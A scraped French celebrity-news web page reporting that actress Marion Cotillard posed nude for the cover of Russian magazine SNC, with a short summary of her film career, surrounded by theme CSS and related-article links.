.adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-family:Montserrat!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_44 h1{font-family:Paytone One!important}.tdi_44 h2{font-family:Paytone One!important}.tdi_44 h3:not(.tds-locker-title){font-family:Paytone One!important}.tdi_44 h4{font-family:Paytone One!important}.tdi_44 h5{font-family:Paytone One!important}.tdi_44 h6{font-family:Paytone One!important}.tdi_44 li{font-family:Montserrat!important;font-size:16px!important;font-weight:400!important}.tdi_44 li:before{margin-top:1px;line-height:16px!important}.tdi_44 .tdb-block-inner blockquote p{font-family:Paytone One!important;font-size:30px!important;line-height:1.1!important;font-weight:400!important;text-transform:none!important;letter-spacing:-0.5px!important;color:#f4f4f4}.tdi_44 .wp-caption-text,.tdi_44 figcaption{font-family:Paytone One!important;color:#999999}.tdi_44,.tdi_44 p{color:#000000}.tdi_44 h1,.tdi_44 h2,.tdi_44 h3:not(.tds-locker-title),.tdi_44 h4,.tdi_44 h5,.tdi_44 h6{color:#158d93}.tdi_44 a:not(.wp-block-button__link){color:#f25a2e}.tdi_44 a:not(.wp-block-button__link):hover{color:#f26b2c}.tdi_44 .page-nav a,.tdi_44 .page-nav span,.tdi_44 .page-nav>div{font-family:Montserrat!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_44 li{font-size:15px!important}.tdi_44 li:before{margin-top:1px;line-height:15px!important}.tdi_44 .tdb-block-inner blockquote p{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_44 li{font-size:14px!important}.tdi_44 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_44 img.aligncenter,.tdi_44 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_44 li{font-size:15px!important}.tdi_44 li:before{margin-top:1px;line-height:15px!important}.tdi_44 .tdb-block-inner blockquote p{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><p><a href="https://www.coteboulevard.com/342900/kim-kardashian-montre-fesses-jean-paul-goude.html">Kim Kardashian</a> n&rsquo;est pas la seule à montrer ses fesses dans la presse. Dans le numéro de novembre du magazine russe SNC, c&rsquo;est l&rsquo;actrice française Marion Cotillard qu&rsquo;on découvre dans le plus simple appareil. Moins provocantes que celles de la bimbo américaine, les photos de la comédienne sont en noir et blanc, et n&rsquo;exhibent pas crânement les parties intimes de la jeune femme.</p>
<p>Cotillard, dont la carrière l&rsquo;a menée de France aux USA avec un succès foudroyant, a posé pour son ami photographe Eliott Bliss, qui a également dirigé avec elle le clip musical Snapshot in LA, avec le chanteur de Metronomy Joseph Mount. Il a aussi été photographe pour le groupe Yodelice, dont Marion Cotillard a été l&rsquo;une des chanteuses.</p>
<p>Si la couverture joue la carte de la nudité pour attirer les regards, on notera que la série de photos contenues dans le magazine est beaucoup plus habillée.</p>
<p>L&rsquo;actrice s&rsquo;expose ainsi à une nouvelle vague de <a title="Mélanie Laurent" href="https://www.coteboulevard.com/241000/le-montage-video-consacre-a-melanie-laurent-fait-le-buzz.html">bashing</a> dont les internautes ont désormais l&rsquo;habitude : elle a été moquée pour son rôle dans Batman, pour ses déclarations sur l&rsquo;état de la France dans le magazine Stylist, pour son aveu d&rsquo;avoir eu recours à un exorciste après le tournage de La Môme&#8230;</p>
<p>Né le 30 septembre 1975, Marion Cotillard apparaît brièvement dans la série <a href="https://www.coteboulevard.com/376400/tom-cruise-coupera-des-tetes-highlander.html">Highlander</a> et dans La belle verte de Coline Serreau, avant d&rsquo;être remarquée en amoureuse de Samy Naceri dans les Taxi produits par Luc Besson.</p>
<p>Dès 2003, elle commence son aventure outre-Atlantique en jouant dans Big Fish de Tim Burton. Mais c&rsquo;est un film français qui la fait exploser en 2007 : dans La Môme d&rsquo;Olivier Dahan, elle joue le rôle de la chanteuse Edith Piaf, qui lui vaut à la fois le César et l&rsquo;Oscar de la meilleure actrice.</p>
<p>Depuis, sa carrière est essentiellement américaine : Public Enemies de Michael Mann, Minuit à Paris de Woody Allen, Inception et The Dark Knight Rises de Christopher Nolan&#8230; Elle est cependant revenue au cinéma français pour le très remarqué De rouille et d&rsquo;os.</p>
</div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_48 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important;border-color:rgba(255,255,255,0.16)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_48 .td-image-wrap{padding-bottom:120%}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.tdi_48 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}body .tdi_48 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_48 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_48 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_48 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_48 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_48 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_48 .entry-thumb,.tdi_48 .td-image-wrap:before,.tdi_48 .td-image-wrap:after,.tdi_48 .entry-thumb:before,.tdi_48 .entry-thumb:after{border-radius:8px}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-post-category{padding:6px 12px;border-radius:100px;background-color:rgba(255,255,255,0);color:var(--metro-blue);border-width:1px;border-style:solid;border-color:#aaa;border-color:#eaeaea;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:600!important}.tdi_48 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_48 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_48 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-post-date,.tdi_48 .td-post-author-name span{display:none}.tdi_48 .entry-review-stars{display:inline-block}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:10px}.tdi_48 .td-module-comments{display:none}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_48 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--metro-blue-acc);border-color:#eaeaea}.tdi_48 .td-module-title a{color:#272262;box-shadow:inset 0 0 0 0 #000}.tdi_48 .td_module_wrap:hover .td-module-title a{color:#f25a2e!important}.tdi_48 .td-module-meta-info,.tdi_48 .td-next-prev-wrap{text-align:left}.tdi_48 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_48 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_48 .entry-title{margin:10px 0 0 0;font-family:Paytone One!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_48 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_48 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td-module-meta-info{padding:0 0 0 15px}.tdi_48 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{margin:6px 0 0 0;font-size:12px!important}.tdi_48 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .td-module-meta-info{padding:0 0 0 10px}.tdi_48 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_48 .td-module-container:before{bottom:-7.5px}.tdi_48 .td-post-category:not(.td-post-extra-category){display:none}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{margin:0px;font-size:10px!important}.tdi_48 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td-module-meta-info{max-width:100%}.tdi_48 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_48 .td_module_wrap{float:right}.tdi_48 .td-module-container:before{bottom:-7.5px}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"_related_cat","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.4","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMCAwIDAgMjBweCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUiLCJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"467","f_title_font_transform":"","title_txt":"#272262","title_txt_hover":"#f25a2e","cat_txt":"var(--metro-blue)","cat_txt_hover":"var(--metro-blue-acc)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"6px 12px","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","image_width":"30","image_radius":"8","modules_cat_border":"1","modules_category_radius":"100","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_padd":"4px 6px 3px","excl_radius":"2","excl_bg":"var(--metro-exclusive)","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","mc1_title_tag":"p","limit":"7","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"-3885","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3885,"live_filter_cur_post_parent_id":0}';
block_tdi_48.td_column_number = "1";
block_tdi_48.block_type = "td_flex_block_1";
block_tdi_48.post_count = "7";
block_tdi_48.found_posts = "329";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "47";
tdBlocksArray.push(block_tdi_48);
</script><div class="td-block-title-wrap"></div><div id=tdi_48 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/peoples/cadeau-de-noel-vol-en-montgolfiere.html"  rel="bookmark" class="td-image-wrap " title="Cadeau de Noël vol en montgolfière : une escapade à deux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/cadeau-de-noel-vol-en-montgolfiere-une-escapade-a-deux-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/peoples" class="td-post-category" >Peoples</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/peoples/cadeau-de-noel-vol-en-montgolfiere.html"  rel="bookmark" title="Cadeau de Noël vol en montgolfière : une escapade à deux">Cadeau de Noël vol en montgolfière : une escapade à deux</a></p>
                    
                    
                    <div class="td-excerpt">Vous ne savez pas quoi offrir à votre amoureuse...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/peoples/cadeau-de-noel-vol-en-montgolfiere.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/peoples/mohamad-izzat-khatab.html"  rel="bookmark" class="td-image-wrap " title="Mohamad Izzat Khatab : Son plan en dix points" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/mohamad-izzat-khatab-son-plan-en-dix-points-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/peoples" class="td-post-category" >Peoples</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/peoples/mohamad-izzat-khatab.html"  rel="bookmark" title="Mohamad Izzat Khatab : Son plan en dix points">Mohamad Izzat Khatab : Son plan en dix points</a></p>
                    
                    
                    <div class="td-excerpt">Le plan Khatab est « la solution pour terminer...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/peoples/mohamad-izzat-khatab.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/peoples/garder-un-secret.html"  rel="bookmark" class="td-image-wrap " title="5 manières de garder un secret : à quoi bon ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/5-manieres-de-garder-un-secret-a-quoi-bon-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/peoples" class="td-post-category" >Peoples</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/peoples/garder-un-secret.html"  rel="bookmark" title="5 manières de garder un secret : à quoi bon ?">5 manières de garder un secret : à quoi bon ?</a></p>
                    
                    
                    <div class="td-excerpt">
Un secret est fait pour être précieusement gardé, c’est...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/peoples/garder-un-secret.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/peoples/akshata-murty-plus-riche-que-la-reine-dangleterre.html"  rel="bookmark" class="td-image-wrap " title="Akshata Murty : plus riche que la reine d&rsquo;Angleterre" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/akshata-murty-plus-riche-que-la-reine-dangleterre-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/peoples" class="td-post-category" >Peoples</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/peoples/akshata-murty-plus-riche-que-la-reine-dangleterre.html"  rel="bookmark" title="Akshata Murty : plus riche que la reine d&rsquo;Angleterre">Akshata Murty : plus riche que la reine d&rsquo;Angleterre</a></p>
                    
                    
                    <div class="td-excerpt">Akshata, la femme de Rishi Sunak a été récemment...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/peoples/akshata-murty-plus-riche-que-la-reine-dangleterre.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/culture/super-loto-du-vendredi-13-mars-2015.html"  rel="bookmark" class="td-image-wrap " title="Super Loto du vendredi 13 : Ce mois de mars sera-t-il aussi prolifique que février ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/super-loto-du-vendredi-13-ce-mois-de-mars-sera-t-il-aussi-prolifique-que-fevrier-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/culture" class="td-post-category" >Culture</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/culture/super-loto-du-vendredi-13-mars-2015.html"  rel="bookmark" title="Super Loto du vendredi 13 : Ce mois de mars sera-t-il aussi prolifique que février ?">Super Loto du vendredi 13 : Ce mois de mars sera-t-il aussi prolifique que février ?</a></p>
                    
                    
                    <div class="td-excerpt">Alors que la semaine dernière a vu une super...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/culture/super-loto-du-vendredi-13-mars-2015.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/culture/un-oracle.html"  rel="bookmark" class="td-image-wrap " title="Vie amoureuse : posez toutes vos questions à un oracle" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/vie-amoureuse-posez-toutes-vos-questions-a-un-oracle-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/culture" class="td-post-category" >Culture</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/culture/un-oracle.html"  rel="bookmark" title="Vie amoureuse : posez toutes vos questions à un oracle">Vie amoureuse : posez toutes vos questions à un oracle</a></p>
                    
                    
                    <div class="td-excerpt">Que votre vie amoureuse soit stable, chaotique, ou encore...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/culture/un-oracle.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/cinema/ecole-d-animation-angouleme.html"  rel="bookmark" class="td-image-wrap " title="Comment s&rsquo;incrire dans une école d&rsquo;animation à Angoulême ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-sincrire-dans-une-ecole-danimation-a-angouleme-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/cinema" class="td-post-category" >Cinéma</a>
